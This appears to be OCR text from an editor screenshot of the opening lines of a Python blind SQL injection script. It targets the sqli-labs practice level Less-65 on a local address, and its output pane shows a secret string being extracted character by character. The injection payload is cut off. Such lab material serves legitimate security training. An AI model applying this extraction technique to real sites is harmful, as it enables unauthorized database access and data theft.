 1 import requests
2 import time
3
4 s = requests.session() #创建session对象后，才可以调用对应的方法发送请求。
5 url = 'http://192.168.1.8/sqli-labs/Less-65/?id=' #更改为自己关卡的url
6 flag = ''
7 i = 0
8 while True:
9 i = i + 1
10 low = 32
11 high = 127
12 while low < high:
13 mid = (low + high) // 2
问题 输出 调试控制台 终端 端口
vL6zng4ELtB
vL6zng4ELtB9
vL6zng4ELtB9v
vL6zng4ELtB9vR
vL6zng4ELtB9vRY
vL6zng4ELtB9vRYw
vL6zng4ELtB9vRYwM
vL6zng4ELtB9vRYwMI
vL6zng4ELtB9vRYwMIl
vL6zng4ELtB9vRYwMIlM
vL6zng4ELtB9vRYwMIlM1
vL6zng4ELtB9vRYwMIlM1w
vL6zng4ELtB9vRYwMIlM1ww
vL6zng4ELtB9vRYwMIlM1wwa